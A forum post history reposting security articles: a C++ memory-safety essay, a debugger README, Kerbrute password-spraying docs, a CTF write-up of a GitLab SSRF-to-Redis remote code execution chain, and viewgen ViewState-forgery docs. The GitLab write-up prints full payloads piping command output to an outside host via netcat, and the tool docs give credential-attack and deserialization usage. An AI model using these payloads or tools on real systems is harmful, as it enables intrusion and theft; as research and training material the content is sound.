


Nytro
-
Posts
18794 -
Joined
-
Last visited
-
Days Won
742
Posts posted by Nytro
-
-
Modern C++ Won't Save Us
2019-04-21 by alex_gaynorI'm a frequent critic of memory unsafe languages, principally C and C++, and how they induce an exceptional number of security vulnerabilities. My conclusion, based on reviewing evidence from numerous large software projects using C and C++, is that we need to be migrating our industry to memory safe by default languages (such as Rust and Swift). One of the responses I frequently receive is that the problem isn't C and C++ themselves, developers are simply holding them wrong. In particular, I often receive defenses of C++ of the form, "C++ is safe if you don't use any of the functionality inherited from C"1 or similarly that if you use modern C++ types and idioms you will be immune from the memory corruption vulnerabilities that plague other projects.
I would like to credit C++'s smart pointer types, because they do significantly help. Unfortunately, my experience working on large C++ projects which use modern idioms is that these are not nearly sufficient to stop the flood of vulnerabilities. My goal for the remainder of this post is to highlight a number of completely modern C++ idioms which produce vulnerabilities.
Hide the reference use-after-free
The first example I'd like to describe, originally from Kostya Serebryany, is how C++'s std::string_view can make it easy to hide use-after-free vulnerabilities:
#include <iostream>
#include <string>
#include <string_view>

int main() {
  std::string s = "Hellooooooooooooooo ";
  std::string_view sv = s + "World\n";
  std::cout << sv;
}
What's happening here is that s + "World\n" allocates a new std::string, and then is converted to a std::string_view. At this point the temporary std::string is freed, but sv still points at the memory that used to be owned by it. Any future use of sv is a use-after-free vulnerability. Oops! C++ lacks the facilities for the compiler to be aware that sv captures a reference to something where the reference lives longer than the referent. The same issue impacts std::span, also an extremely modern C++ type.
Another fun variant involves using C++'s lambda support to hide a reference:
#include <memory>
#include <iostream>
#include <functional>


std::function<int(void)> f(std::shared_ptr<int> x) {
    return [&]() { return *x; };
}

int main() {
    std::function<int(void)> y(nullptr);
    {
        std::shared_ptr<int> x(std::make_shared<int>(4));
        y = f(x);
    }
    std::cout << y() << std::endl;
}
Here the [&] in f causes the lambda to capture values by reference. Then in main x goes out of scope, destroying the last reference to the data, and causing it to be freed. At this point y contains a dangling pointer. This occurs despite our meticulous use of smart pointers throughout. And yes, people really do write code that handles std::shared_ptr<T>&, often as an attempt to avoid additional increment and decrements on the reference count.
std::optional<T> dereference
std::optional represents a value that may or may not be present, often replacing magic sentinel values (such as -1 or nullptr). It offers methods such as value(), which extract the T it contains and raises an exception if the the optional is empty. However, it also defines operator* and operator->. These methods also provide access to the underlying T, however they do not check if the optional actually contains a value or not.
The following code for example, simply returns an uninitialized value:
#include <optional>

int f() {
    std::optional<int> x(std::nullopt);
    return *x;
}
If you use std::optional as a replacement for nullptr this can produce even more serious issues! Dereferencing a nullptr gives a segfault (which is not a security issue, except in older kernels). Dereferencing a nullopt however, gives you an uninitialized value as a pointer, which can be a serious security issue. While having a T* with an uninitialized value is also possible, these are much less common than dereferencing a pointer that was correctly initialized to nullptr.
And no, this doesn't require you to be using raw pointers. You can get uninitialized/wild pointers with smart pointers as well:
#include <optional>
#include <memory>

std::unique_ptr<int> f() {
    std::optional<std::unique_ptr<int>> x(std::nullopt);
    return std::move(*x);
}
std::span<T> indexing
std::span<T> provides an ergonomic way to pass around a reference to a contiguous slice of memory and a length. This lets you easily write code that works over multiple different types; a std::span<uint8_t> can point to memory owned by a std::vector<uint8_t>, a std::array<uint8_t, N>, or even a raw pointer. Failure to correctly check bounds is a frequent source of security vulnerabilities, and in many senses span helps out with this by ensuring you always have a length handy.
Like all STL data structures, span's operator[] method does not perform any bounds checks. This is regrettable, since operator[] is the most ergonomic and default way people use data structures. std::vector and std::array can at least theoretically be used safely because they offer an at() method which is bounds checked (in practice I've never seen this done, but you could imagine a project adopting a static analysis tool which simply banned calls to std::vector<T>::operator[]). span does not offer an at() method, or any other method which performs a bounds checked lookup.
Interestingly, both Firefox and Chromium's backports of std::span do perform bounds checks in operator[], and thus they'll never be able to safely migrate to std::span.
Conclusion
Modern C++ idioms introduce many changes which have the potential to improve security: smart pointers better express expected lifetimes, std::span ensures you always have a correct length handy, std::variant provides a safer abstraction for unions. However modern C++ also introduces some incredible new sources of vulnerabilities: lambda capture use-after-free, uninitialized-value optionals, and un-bounds-checked span.
My professional experience writing relatively modern C++, and auditing Rust code (including Rust code that makes significant use of unsafe) is that the safety of modern C++ is simply no match for memory safe by default languages like Rust and Swift (or Python and Javascript, though I find it rare in life to have a program that makes sense to write in either Python or C++).
There are significant challenges to migrating existing, large, C and C++ codebases to a different language -- no one can deny this. Nonetheless, the question simply must be how we can accomplish it, rather than if we should try. Even with the most modern C++ idioms available, the evidence is clear that, at scale, it's simply not possible to hold C++ right.
[1] I understood this to be referring to raw pointers, arrays-as-pointers, manual malloc/free, and other similar features. However I think it's worth acknowledging that given that C++ explicitly incorporated C into its specification, in practice most C++ code incorporates some of these elements. 
Hi, I'm Alex. I'm currently at a startup called Alloy. Before that I was a engineer working on Firefox security and before that at the U.S. Digital Service. I'm an avid open source contributor and live in Washington, DC.
Sursa: https://alexgaynor.net/2019/apr/21/modern-c++-wont-save-us/
-
 1
1
-
-
Debugger for .NET Core runtime
The debugger provides GDB/MI or VSCode Debug Adapter protocol and allows to debug .NET apps under .NET Core runtime.
Build
Switch to
netcoredbgdirectory, createbuilddirectory and switch into it:mkdir build cd buildProceed to build with
cmake.Necessary dependencies (CoreCLR sources and .NET SDK binaries) are going to be downloaded during CMake configure step. It is possible to override them with CMake options
-DCORECLR_DIR=<path-to-coreclr>and-DDOTNET_DIR=<path-to-dotnet-sdk>.Ubuntu
CC=clang CXX=clang++ cmake .. -DCMAKE_INSTALL_PREFIX=$PWD/../binmacOS
cmake .. -DCMAKE_INSTALL_PREFIX=$PWD/../binWindows
cmake .. -G "Visual Studio 15 2017 Win64" -DCMAKE_INSTALL_PREFIX="$pwd\..\bin"Compile and install:
cmake --build . --target installRun
The above commands create
bindirectory withnetcoredbgbinary and additional libraries.Now running the debugger with
--helpoption should look like this:$ ../bin/netcoredbg --help .NET Core debugger Options: --attach <process-id> Attach the debugger to the specified process id. --interpreter=mi Puts the debugger into MI mode. --interpreter=vscode Puts the debugger into VS Code Debugger mode. --engineLogging[=<path to log file>] Enable logging to VsDbg-UI or file for the engine. Only supported by the VsCode interpreter. --server[=port_num] Start the debugger listening for requests on the specified TCP/IP port instead of stdin/out. If port is not specified TCP 4711 will be used.-
 1
1
-
-
Kerbrute
A tool to quickly bruteforce and enumerate valid Active Directory accounts through Kerberos Pre-Authentication
Grab the latest binaries from the releases page to get started.
Background
This tool grew out of some bash scripts I wrote a few years ago to perform bruteforcing using the Heimdal Kerberos client from Linux. I wanted something that didn't require privileges to install a Kerberos client, and when I found the amazing pure Go implementation of Kerberos gokrb5, I decided to finally learn Go and write this.
Bruteforcing Windows passwords with Kerberos is much faster than any other approach I know of, and potentially stealthier since pre-authentication failures do not trigger that "traditional"
An account failed to log onevent 4625. With Kerberos, you can validate a username or test a login by only sending one UDP frame to the KDC (Domain Controller)For more background and information, check out my Troopers 2019 talk, Fun with LDAP and Kerberos (link TBD)
Usage
Kerbrute has three main commands:
- bruteuser - Bruteforce a single user's password from a wordlist
- passwordspray - Test a single password against a list of users
- usernenum - Enumerate valid domain usernames via Kerberos
A domain (
-d) or a domain controller (--dc) must be specified. If a Domain Controller is not given the KDC will be looked up via DNS.By default, Kerbrute is multithreaded and uses 10 threads. This can be changed with the
-toption.Output is logged to stdout, but a log file can be specified with
-o.By default, failures are not logged, but that can be changed with
-v.Lastly, Kerbrute has a
--safeoption. When this option is enabled, if an account comes back as locked out, it will abort all threads to stop locking out any other accounts.The
helpcommand can be used for more information$ ./kerbrute __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: v1.0.0 (43f9ca1) - 03/06/19 - Ronnie Flathers @ropnop This tool is designed to assist in quickly bruteforcing valid Active Directory accounts through Kerberos Pre-Authentication. It is designed to be used on an internal Windows domain with access to one of the Domain Controllers. Warning: failed Kerberos Pre-Auth counts as a failed login and WILL lock out accounts Usage: kerbrute [command] Available Commands: bruteuser Bruteforce a single user's password from a wordlist help Help about any command passwordspray Test a single password against a list of users userenum Enumerate valid domain usernames via Kerberos version Display version info and quit Flags: --dc string The location of the Domain Controller (KDC) to target. If blank, will lookup via DNS -d, --domain string The full domain to use (e.g. contoso.com) -h, --help help for kerbrute -o, --output string File to write logs to. Optional. --safe Safe mode. Will abort if any user comes back as locked out. Default: FALSE -t, --threads int Threads to use (default 10) -v, --verbose Log failures and errors Use "kerbrute [command] --help" for more information about a command.User Enumeration
To enumerate usernames, Kerbrute sends TGT requests with no pre-authentication. If the KDC responds with a
PRINCIPAL UNKNOWNerror, the username does not exist. However, if the KDC prompts for pre-authentication, we know the username exists and we move on. This does not cause any login failures so it will not lock out any accounts. This generates a Windows event ID 4768 if Kerberos logging is enabled.root@kali:~# ./kerbrute_linux_amd64 userenum -d lab.ropnop.com usernames.txt __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: dev (43f9ca1) - 03/06/19 - Ronnie Flathers @ropnop 2019/03/06 21:28:04 > Using KDC(s): 2019/03/06 21:28:04 > pdc01.lab.ropnop.com:88 2019/03/06 21:28:04 > [+] VALID USERNAME: amata@lab.ropnop.com 2019/03/06 21:28:04 > [+] VALID USERNAME: thoffman@lab.ropnop.com 2019/03/06 21:28:04 > Done! Tested 1001 usernames (2 valid) in 0.425 secondsPassword Spray
With
passwordwpray, Kerbrute will perform a horizontal brute force attack against a list of domain users. This is useful for testing one or two common passwords when you have a large list of users. WARNING: this does will increment the failed login count and lock out accounts. This will generate both event IDs 4768 - A Kerberos authentication ticket (TGT) was requested and 4771 - Kerberos pre-authentication failedroot@kali:~# ./kerbrute_linux_amd64 passwordspray -d lab.ropnop.com domain_users.txt Password123 __ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __/ /_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/ Version: dev (43f9ca1) - 03/06/19 - Ronnie Flathers @ropnop 2019/03/06 21:37:29 > Using KDC(s): 2019/03/06 21:37:29 > pdc01.lab.ropnop.com:88 2019/03/06 21:37:35 > [+] VALID LOGIN: callen@lab.ropnop.com:Password123 2019/03/06 21:37:37 > [+] VALID LOGIN: eshort@lab.ropnop.com:Password123 2019/03/06 21:37:37 > Done! Tested 2755 logins (2 successes) in 7.674 secondsBrute User
This is a traditional bruteforce account against a username. Only run this if you are sure there is no lockout policy! This will generate both event IDs 4768 - A Kerberos authentication ticket (TGT) was requested and 4771 - Kerberos pre-authentication failed
root@kali:~# ./kerbrute_linux_amd64 bruteuser -d lab.ropnop.com passwords.lst thoffman

    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/

Version: dev (43f9ca1) - 03/06/19 - Ronnie Flathers @ropnop

2019/03/06 21:38:24 >  Using KDC(s):
2019/03/06 21:38:24 >   pdc01.lab.ropnop.com:88

2019/03/06 21:38:27 >  [+] VALID LOGIN:  thoffman@lab.ropnop.com:Summer2017
2019/03/06 21:38:27 >  Done! Tested 1001 logins (1 successes) in 2.711 seconds
Installing
You can download pre-compiled binaries for Linux, Windows and Mac from the releases page. If you want to live on the edge, you can also install with Go:
$ go get github.com/ropnop/kerbruteWith the repository cloned, you can also use the Make file to compile for common architectures:
$ make help
help:            Show this help.
windows:  Make Windows x86 and x64 Binaries
linux:  Make Linux x86 and x64 Binaries
mac:  Make Darwin (Mac) x86 and x64 Binaries
clean:  Delete any binaries
all:  Make Windows, Linux and Mac x86/x64 Binaries

$ make all
Done.
Building for windows amd64..
Building for windows 386..
Done.
Building for linux amd64...
Building for linux 386...
Done.
Building for mac amd64...
Building for mac 386...
Done.

$ ls dist/
kerbrute_darwin_386        kerbrute_linux_386         kerbrute_windows_386.exe
kerbrute_darwin_amd64      kerbrute_linux_amd64       kerbrute_windows_amd64.exe
Credits
Huge shoutout to jcmturner for his pure Go implemntation of KRB5: https://github.com/jcmturner/gokrb5 . An amazing project and very well documented. Couldn't have done any of this without that project.
-
GitLab 11.4.7 Remote Code Execution
21 Apr 2019TL;DR
SSRF targeting redis for RCE via IPv6/IPv4 address embedding chained with CLRF injection in the
git://protocol.Video
watch on YouTubeIntroduction
At the Real World CTF, we came across an interesting web challenge called flaglab. The description said:
"You might need a 0day"
there was a link to the challenge, and there was a download link for a
docker-compose.ymlfile. Upon visiting the challenge site, we are greeted by a GitLab instance. Thedocker-compose.ymlfile can be used to set up a local version of this very instance. Inside thedocker-compose.yml, the docker image is set togitlab/gitlab-ce:11.4.7-ce.0. Upon doing a google search on the gitlab version, we stumbled upon a blog post on GitLab Patch Release, and it seemed like it was the latest version - the blog post was created on Nov 21, 2018 and the CTF was happening on Dec 1, 2018. So we thought we would never find an 0day in GitLab due to its huge codebase and it's just a waste of time...But as it turns out, we were wrong on these assumptions. During a post CTF dinner with other teams, some people from RPISEC told us that it was not the latest version - there was a newer version 11.4.8 and the commit history of the newer version reveals several security patches. One of the bugs was a "SSRF in Webhooks" and it was reported by nyangawa of Chaitin Tech (which is also the company that organized the Real World CTF). Knowing all this, it was aactually a fairly simple challenge, and I was mad because we gave up without doing enough research. So after the event, I tried to solve this challenge from the knowledge gained so far.
Setup
Let's start setting up a local copy of the vulnerable version of GitLab. We can start by looking at the
docker-compose.ymlfile.web: image: 'gitlab/gitlab-ce:11.4.7-ce.0' restart: always hostname: 'gitlab.example.com' environment: GITLAB_OMNIBUS_CONFIG: | external_url 'http://gitlab.example.com' redis['bind']='127.0.0.1' redis['port']=6379 gitlab_rails['initial_root_password']=File.read('/steg0_initial_root_password') ports: - '5080:80' - '50443:443' - '5022:22' volumes: - './srv/gitlab/config:/etc/gitlab' - './srv/gitlab/logs:/var/log/gitlab' - './srv/gitlab/data:/var/opt/gitlab' - './steg0_initial_root_password:/steg0_initial_root_password' - './flag:/flag:ro'From the above YAML file, the following conclusions can be made:
-
The docker image used is GitLab Community Edition 11.4.7
gitlab-ce:11.4.7-ce.0. -
Redis server runs on port
6379and it is listening to localhost. -
The rails
initial_root_passwordis set using a file calledsteg0_initial_root_password - There are some ports mapped from the docker container to our machine, which exposes the application outside the container for us to fiddle with. We'll be using the HTTP service running on port 5080.
-
Additionally, there are volumes, which mounts the local files and folders inside the docker container. For example,
./srv/gitlab/logson our machine will be mounted to/var/log/gitlabinside the docker container. The password file and the flag is also copied into the container.
You can create these required files and folders using the following commands:
# Create required folders for the gitlab logs, data and configs. leave it empty
mkdir -p ./srv/gitlab/config ./srv/gitlab/data ./srv/gitlab/logs

# Create a random password using python
python3 -c "import secrets; print(secrets.token_urlsafe(16))" > ./steg0_initial_root_password
# ==OR==
# Choose your own password
echo "my_sup3r_s3cr3t_p455w0rd_4ef5a2e1" > ./steg0_initial_root_password

# Create a test flag
echo "RWCTF{this_is_flaglab_flag}" > ./flag
Now that we have the required files and folders, we can start the docker container using the following command.
$ docker-compose upThe process of downloading the base image and building the gitlab instance might take a few minutes. After you start seeing some logs, you should be able to browse to
http://127.0.0.1:5080/for the vulnerable GitLab version.Now it's time to configure the chrome browser to use a proxy. You can do it manually by going to the settings and changing it there, or you can do it via the command-line which is a bit handier.
/path/to/chrome --proxy-server="127.0.0.1:8080" --profile-directory=Proxy --proxy-bypass-list=""I had problems with the Burp Suite proxy not being able to intercept the localhost requests even with the bypass list being empty. So a quick workaround was to add an entry in the hosts file like the following.
127.0.0.1 localhost.comBrowsing to
http://localhost.com:5080now lets us access GitLab through the Burp Suite proxy. That's all for the setup!The Bugs
As you already know, we thought that
11.4.7was the latest version of GitLab at that time, but in fact, there was a newer version11.4.8which had many security patches in the commits. One of the bugs was related to SSRF and it even referenced to Chaitin Tech, which is the company responsible for hosting the Real World CTF. Additionally we also know that theflagfile is located in the/(root of the file system), so we need an Arbitrary File Read or a Remote Code Execution vulnerability. Now let's have a look at those patches for SSRF and other potential bugs. At the top, you'll find 3 security related commits.
There's our SSRF in Webhooks, we also have an XSS, but it's rather not that interesting for us, and finally, we have a CRLF injection (Carriage-Return/Line-Feed) which is basically newline injections. If we look at the fix for the SSRF issue and scroll down a bit, you'll see that there are unit tests to confirm the fix for the issue. These tests tell us how to exploit the bug, which is exactly what we wanted. Looking at some test cases, apparently, special IPv6 addresses which have an IPv4 address embedded inside them can bypass the SSRF checks.
# SSRF protection Bypass
https://[0:0:0:0:0:ffff:127.0.0.1]
The other issue was a CRLF vulnerability in Project hooks, scrolling down to test cases you can see it's merely URLs with newlines. Either it's URL encoded, or simply they are just regular newlines. Now the question is, can these bugs help us in exploiting GitLab to get the flag? Yes, they can. By chaining these 2 bugs, we can get a Remote Code Execution. It's actually a typical security issue. Basically, an SSRF or Server Side Request Forgery is used to target the local internal Redis database, which is used extensively for different types of workers. So if you can push a malicious worker, you might end up with a Remote Code Execution vulnerability. In fact, GitLab has been exploited like this several times before, and there are many bug bounty writeups which are similar to this. I don't remember where I first came acorss this technique, but I believe it's @Agarri_FR back in 2015, tweeted about this and also there was a blog post by him from 2014. I did come across many bug bug bounty writeups, so everyone who's into web security should know about this.
Exploitation
Now onto the fun stuff, first, let's see if we can trigger an SSRF somewhere. At first, I thought about targeting the Webhooks (used to send requests to a URL whenever any events are fired in the repository) like it's mentioned here. However, when I clicked on the create a new project, I saw multiple ways to import a project and one of them was Repo by URL, which would basically fetch the repo when you specify a URL. We can import a repo over
http://,https://andgit://. So to test this, we can try to import the repo using the following URL.http://127.0.0.1/test/somerepo.git
But we'd get the error that "Import URL is blocked: Requests to localhost are not allowed".
Now, we can try the bypass using the special IPv6 address. So if we replace the import URL to the following.
http://[0:0:0:0:0:ffff:127.0.0.1]:1234/test/ssrf.gitBefore importing using this URL, we need a server to listen on port
1234to confirm the SSRF. To do that, we can get a root shell on the docker container to install netcat and then listen on port1234to see if the SSRF is triggered. First, let's go ahead and list out all the running Docker containers to know which one to get a shell on.# get a list of running docker containers $ docker ps CONTAINER ID IMAGE COMMAND CREATED STATUS NAMES bd9daf8c07a6 gitlab/gitlab-ce:11.4.7-ce.0 ... ... ... ...We just have one running, and it's the GitLab
11.4.7. We can get a shell on the container using the following command by specifying a container ID.$ docker exec -i -t bd9daf8c07a6 "/bin/bash"Here,
-
bd9daf8c07a6is the container ID. -
-imeans interaction with/bin/bash. -
-tmeans create tty - a pseudo terminal for the interaction.
Now that we have the shell, we can install netcat so that we can set up a simple server to listen for incoming SSRF requests.
root@gitlab:~ apt update && apt install -y netcatSetting up a raw TCP server is simple as the following command.
root@gitlab:~ nc -lvp 1234Here,
-
-lis to tell netcat that we have to "listen". -
-vis for verbose output. -
-pis to specift the port number on which the server has to bind on.
Now that we have our SSRF testing setup done let's make the same import request to see if we can trigger the SSRF. Additionally, Instead of specifying the URL from the web application in the browser, we can use the Burp Suite's repeater to quickly modify the HTTP request to our needs and send it away. To do this, we can modify the old "Repo by URL" request. We can update the URL to
http://[0:0:0:0:0:ffff:127.0.0.1]:1234/test/ssrf.gitand the name of the project to something that isn't already there and send the request.
As you can see from the above image, we did get the request trapped in our netcat listener, and this confirms that there is SSRF which can talk to internal services, which in our case was the local netcat server on port
1234, which means that we can talk to the internal Redis server running on port6379(specified in thedocker-compose.yml).But what is Redis and how does GitLab use it?
Redis is an in-memory data structure store, used as a database, cache and message broker. GitLab uses it in different ways like storing session data, caching and even background job queues. Redis uses a straightforward, plain text protocol, which means you can directly connect to Redis using netcat and start messing around.
# quick test with redis
root@gitlab:~ nc 127.0.0.1 6379

blah
- ERR unknown command 'blah'
set liveoverflow test
+OK
asd
- ERR unknown command 'asd'
get liveoverflow
$4
test
Redis is a simple ASCII text-based protocol, but HTTP is also a simple ASCII text-based protocol. Now, what would happen if we try to send the HTTP request to Redis? Would Redis execute commands? Let's try.
# http request test with redis
root@gitlab:~ nc 127.0.0.1 6379

GET /test/ssrf.git/info/refs?service=git-upload-pack HTTP/1.1
Host: [0:0:0:0:0:ffff:127.0.0.1]:1234
User-Agent: git/2.18.1
Accept: */*
Accept-Encoding: deflate, gzip
Pragma: no-cache
- Err wrong number of arguments for 'get' command

root@gitlab:~
It gives us an error saying that there are wrong a number of arguments for the 'get' command which makes sense because from the earlier example, we know how 'get' command in Redis works. But, then we were dropped back to the shell, however from earlier, we saw that Redis doesn't quit even if there errors, so what is actually going on? Pasting the raw HTTP protocol data line by line gives us the answer. The second line
Host: [0:0:0:0:0:ffff:127.0.0.1]:1234is responsible for the Redis terminating the connection unexpectedly. This happens because SSRF to Redis is a huge issue and Redis has implemented a "fix" for this. If the string "Host:" is present to the Redis server as a command, it'll know that this is an HTTP request trying to smuggle some Redis commands and stops the execution by closing the connection.Only if we could get our payload in-between the first line(
GET /test...) and the second(Host: ...), we can make this work. Since we control the first line of the HTTP request, can we inject some newlines and add more commands?*cough* CRLF *cough*
Yes, remember the CRLF injection bug we saw in the Security Release and the commit history, we can use that! From the commit history's test cases, we can see that the injection is pretty straight forward. By merely adding newlines or URL encoding them would do the trick for example.
http://127.0.0.1:333/%0D%0Atest%0D%0Ablah.git

# Expected to be Converted To
http://127.0.0.1:333/
test
blah.git
However, this didn't work out. Not sure why this doesn't work, but by changing the protocol from
http://togit://makes it work.# Does work :) git://127.0.0.1:333/%0D%0Atest%0D%0Ablah.git # Expected to be Converted To git://127.0.0.1:333/ test blah.gitNow that we know what Redis is, where it's being used and how we can add newlines using the CRLF injection, we can move on into creating a payload for the RCE. The idea is to talk to this internal Redis server by using the SSRF vulnerability and smuggling one protocol(Redis) in another(
git://) and get the Remote Code Execution.Fortunately, @jobertabma has already figured out the payload. Let's have a look at it.
 multi
 sadd resque:gitlab:queues system_hook_push
 lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|whoami | nc 192.241.233.143 80\').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"created_at\":1513714403.8122594,\"enqueued_at\":1513714403.8129568}"
 exec
As you know, Redis can also be used to background job queues. These jobs are handled by Sidekiq, which is a background tasks processor for ruby. We can look at the list of sidekiq queues to see if there's anything that we can use.
  ...
  - [default, 1]
  - [pages, 1]
  - [system_hook_push, 1]
  - [propagate_service_template, 1]
  - [background_migration, 1]
  ...
There's
system_hook_pushwhich can be used to handle the new jobs and it's the same one which is being used in the actual payload. Now to execute code/command, we need a class that would do it for us, think of this as a gadget. Fortunately, Jobert has also found the right class - gitlab_shell_worker.rb.class GitlabShellWorker include ApplicationWorker include Gitlab::ShellAdapter def perform(action, *arg) gitlab_shell.__send__(action, *arg) # rubocop:disable GitlabSecurity/PublicSend end endAs you can see, this is exactly the class we've been looking for. Now this
GitlabShellWorkeris called with some arguments likeclass_evaland the actual command which needs to be executed, and in our case, it's the following.open('| COMMAND_TO_BE_EXECUTED').readIn the actual payload, we push the queue onto
system_hook_pushand get theGitlabShellWorkerclass to run our commands.Now that we have everything we need for the exploitation, we can craft the final payload and send it over. Before doing that, I need to set up a netcat listener on our main machine (
192.168.178.21) to receive the flag.$ nc -lvp 1234The final payload looks like the following.
 multi
 sadd resque:gitlab:queues system_hook_push
 lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'| cat /flag | nc 192.168.178.21 1234\').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"created_at\":1513714403.8122594,\"enqueued_at\":1513714403.8129568}"
 exec
 exec
Some points to note:
- In the payload above, redis commands need to have a whitespace before it in every line - no clue why.
-
cat /flag | nc 192.168.178.21 1234- we are reading the flag and sending it over to our netcat listener. -
Added an extra
execcommand just so that the first one is executed properly and the second one would be concatenated with the next line instead of the first line. This is done so that important part of the payload won't break.
The final import URL with the payload looks like this:
# No Encoding
git://[0:0:0:0:0:ffff:127.0.0.1]:6379/
 multi
 sadd resque:gitlab:queues system_hook_push
 lpush resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":[\"class_eval\",\"open(\'|cat /flag | nc 192.168.178.21 1234\').read\"],\"retry\":3,\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",\"created_at\":1513714403.8122594,\"enqueued_at\":1513714403.8129568}"
 exec
 exec
/ssrf.git

# URL encoded
git://[0:0:0:0:0:ffff:127.0.0.1]:6379/%0D%0A%20multi%0D%0A%20sadd%20resque%3Agitlab%3Aqueues%20system%5Fhook%5Fpush%0D%0A%20lpush%20resque%3Agitlab%3Aqueue%3Asystem%5Fhook%5Fpush%20%22%7B%5C%22class%5C%22%3A%5C%22GitlabShellWorker%5C%22%2C%5C%22args%5C%22%3A%5B%5C%22class%5Feval%5C%22%2C%5C%22open%28%5C%27%7Ccat%20%2Fflag%20%7C%20nc%20192%2E168%2E178%2E21%201234%5C%27%29%2Eread%5C%22%5D%2C%5C%22retry%5C%22%3A3%2C%5C%22queue%5C%22%3A%5C%22system%5Fhook%5Fpush%5C%22%2C%5C%22jid%5C%22%3A%5C%22ad52abc5641173e217eb2e52%5C%22%2C%5C%22created%5Fat%5C%22%3A1513714403%2E8122594%2C%5C%22enqueued%5Fat%5C%22%3A1513714403%2E8129568%7D%22%0D%0A%20exec%0D%0A%20exec%0D%0A/ssrf.git
Now if you send the "Repo by URL" request with this URL, we get the flag!
Conclusion and Takeaways
This was a simple challenge, and after hearing about a newer version from the RPISEC team, and after seeing one of the reported bugs was by Chaitin Tech (organizers), it was just a matter of 2-3 hours to solve this challenge.
- Do proper research before jumping into conclusions.
- It's all about the mindset.
Resources

LiveOverflow (and PwnFunction)
wannabe hacker...
Sursa: https://liveoverflow.com/gitlab-11-4-7-remote-code-execution-real-world-ctf-2018/
-
1
-
The docker image used is GitLab Community Edition 11.4.7
-
viewgen
ASP.NET ViewState Generator
viewgen is a ViewState tool capable of generating both signed and encrypted payloads with leaked validation keys or
web.configfilesRequirements: Python 3
Installation
pip3 install --upgrade -r requirements.txtor./install.shUsage
$ viewstate -h
usage: viewgen [-h] [--webconfig WEBCONFIG] [-m MODIFIER] [-c COMMAND]
               [--decode] [--guess] [--check] [--vkey VKEY] [--valg VALG]
               [--dkey DKEY] [--dalg DALG] [-e]
               [payload]

viewgen is a ViewState tool capable of generating both signed and encrypted
payloads with leaked validation keys or web.config files

positional arguments:
  payload               ViewState payload (base 64 encoded)

optional arguments:
  -h, --help            show this help message and exit
  --webconfig WEBCONFIG
                        automatically load keys and algorithms from a
                        web.config file
  -m MODIFIER, --modifier MODIFIER
                        VIEWSTATEGENERATOR value
  -c COMMAND, --command COMMAND
                        Command to execute
  --decode              decode a ViewState payload
  --guess               guess signature and encryption mode for a given
                        payload
  --check               check if modifier and keys are correct for a given
                        payload
  --vkey VKEY           validation key
  --valg VALG           validation algorithm
  --dkey DKEY           decryption key
  --dalg DALG           decryption algorithm
  -e, --encrypted       ViewState is encrypted
Examples
$ viewgen --decode --check --webconfig web.config --modifier CA0B0334 "zUylqfbpWnWHwPqet3cH5Prypl94LtUPcoC7ujm9JJdLm8V7Ng4tlnGPEWUXly+CDxBWmtOit2HY314LI8ypNOJuaLdRfxUK7mGsgLDvZsMg/MXN31lcDsiAnPTYUYYcdEH27rT6taXzDWupmQjAjraDueY="
[+] ViewState
(('1628925133', (None, [3, (['enctype', 'multipart/form-data'], None)])), None)
[+] Signature
7441f6eeb4fab5a5f30d6ba99908c08eb683b9e6
[+] Signature match

$ viewgen --webconfig web.config --modifier CA0B0334 "/wEPDwUKMTYyODkyNTEzMw9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRk"
r4zCP5CdSo5R9XmiEXvp1LHVzX1uICmY7oW2WD/gKS/Mt/s+NKXrMpScr4Gvrji7lFdHPOttFpi2x7YbmQjEjJ2NdBMuzeKFzIuno2DenYF8yVVKx5+LL7LYmI0CVcNQ+jH8VxvzVG58NQIJ/rSr6NqNMBahrVfAyVPgdL4Eke3Bq4XWk6BYW2Bht6ykSHF9szT8tG6KUKwf+T94hFUFNIXXkURptwQJEC/5AMkFXMU0VXDa

$ viewgen --guess "/wEPDwUKMTYyODkyNTEzMw9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YWRkuVmqYhhtcnJl6Nfet5ERqNHMADI="
[+] ViewState is not encrypted
[+] Signature algorithm: SHA1

$ viewgen --guess "zUylqfbpWnWHwPqet3cH5Prypl94LtUPcoC7ujm9JJdLm8V7Ng4tlnGPEWUXly+CDxBWmtOit2HY314LI8ypNOJuaLdRfxUK7mGsgLDvZsMg/MXN31lcDsiAnPTYUYYcdEH27rT6taXzDWupmQjAjraDueY="
[!] ViewState is encrypted
[+] Algorithm candidates:
AES SHA1
DES/3DES SHA1
Achieving Remote Code Execution
Leaking the
web.configfile or validation keys from ASP.NET apps results in RCE via ObjectStateFormatter deserialization if ViewStates are used.You can use the built-in
commandoption (ysoserial.net based) to generate a payload:$ viewgen --webconfig web.config -m CA0B0334 -c "ping yourdomain.tld"However, you can also generate it manually:
1 - Generate a payload with ysoserial.net:
> ysoserial.exe -o base64 -g TypeConfuseDelegate -f ObjectStateFormatter -c "ping yourdomain.tld"
2 - Grab a modifier (
__VIEWSTATEGENERATORvalue) from a given endpoint of the webapp3 - Generate the signed/encrypted payload:
